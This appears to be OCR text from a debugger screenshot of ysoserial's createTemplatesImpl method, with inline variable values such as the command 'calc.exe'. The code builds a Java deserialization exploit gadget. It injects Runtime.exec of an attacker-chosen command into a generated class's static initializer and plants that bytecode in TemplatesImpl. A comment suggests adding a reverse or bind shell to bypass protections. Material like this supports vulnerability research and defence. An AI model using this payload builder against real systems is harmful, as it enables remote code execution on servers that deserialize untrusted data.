 105 @ public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory ) command: "calc.exe" tplClass: "class co
106 throws Exception {
107 final T templates = tplClass.newInstance(); tplClass: "class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl" templates: ""
108
109 // use template gadget class
110 ClassPool pool = ClassPool.getDefault(); pool: "[class path: com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.class;ysoserial.payloads.util.Gadgets$Stub
111 pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
112 pool.insertClassPath(new ClassClassPath(abstTranslet));
113 final CtClass clazz = pool.get(StubTransletPayload.class.getName()); clazz: "javassist.CtClassType@23d2a7e8[changed frozen public static class ysoserial.Pwner2858165603
114 // run command in static initializer
115 // TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
116 clazz.makeClassInitializer().insertAfter( src: "java.lang.Runtime.getRuntime().exec(\"" + command.replaceAll( regex: "\"", replacement: "\\\"") + "\");"); command: "calc.exe"
117 // sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
118 clazz.setName("ysoserial.Pwner" + System.nanoTime());
119 CtClass superC = pool.get(abstTranslet.getName()); abstTranslet: "class com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" pool: "[class path: com.sun
120 clazz.setSuperclass(superC); superC: "javassist.CtClassType@4abdb505[public abstract class com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet implements c
121
122 final byte[] classBytes = clazz.toBytecode(); classBytes: {-54, -2, -70, -66, 0, 0, 0, 49, 0, 56, + 1657 more} clazz: "javassist.CtClassType@23d2a7e8[changed frozen
123
124 // inject class bytes into instance
125 Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {
126 classBytes, ClassFiles.classAsBytes(Foo.class) classBytes: {-54, -2, -70, -66, 0, 0, 0, 49, 0, 56, + 1657 more}
127 });
128
129 // required to make TemplatesImpl happy
130 Reflections.setFieldValue(templates, fieldName: "_name", value: "Pwnr");
131 Reflections.setFieldValue(templates, fieldName: "_tfactory", transFactory.newInstance()); transFactory: "class com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFac
132 return templates; templates: ""
133 }